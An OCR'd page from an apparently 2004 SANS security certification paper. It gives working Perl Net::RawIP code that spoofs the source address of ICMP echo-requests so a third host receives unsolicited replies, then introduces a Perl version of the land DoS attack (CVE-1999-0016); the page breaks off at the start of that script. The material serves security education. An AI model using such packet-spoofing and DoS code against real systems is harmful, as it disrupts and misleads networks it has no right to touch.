# egress filtering can make spoofing difficult, if not impossible

# import the Net::RawIP module
use Net::RawIP;

# $raw_net gets a Net::RawIP instance initialized for ICMP
$raw_net = new Net::RawIP({icmp =>{}});

$raw_net -> set(
           {
               ip =>
               {
                   # spoof 192.168.127.1 to 192.168.127.149
                   #  192.168.127.1 will get echo-replies from
                   #  192.168.127.149 even though it never sent
                    #  echo-requests
                   saddr => '192.168.127.1',
                   daddr => '192.168.127.149'
               },
               icmp =>
               {
                    # this is an echo-request
                    type => 8,
                    # some regular data that makes the packet easy
                    #  to identify when monitoring the wire with a
                     #  sniffer
                    data => "460ae5dfaf7b03ef4978ff39939a442d".
                            "6ecabd01faef60a26fed7e2997c4416a".
                            "c0934a8eaa32582f68f8eb28fa6276b9" x 4;
               }
           }
          );

# send 5 packets (x), 1 per second (y)
#
# $raw_net -> send(y,x);
#
$raw_net -> send(1,5);
The following example is a PERL version of the land/la tierra DOS attack (CVE: CVE-1999-0016)[45] that crashes Windows 95 and cripples NT 4.0 (up to SP3). Land also affects older versions of HPUX, Cisco IOS, and FreeBSD. This is accomplished by sending a packet that has the same source and destination IP address and the same source and destination port with the SYN flag set. The code below loops through 65535 ports ten times, in order to keep the machines busy.
#!/usr/bin/perl

# This source code is original source code written by Holt Sorenson
# for the SANS GIAC GSEC practical, v1.4b Option 1.

# It was written using PERL 5.8.0 on Debian GNU/Linux 3.0.

use Net::RawIP;
13 of 37
© SANS Institute 2004, As part of the Information Security Reading Room Author retains full rights.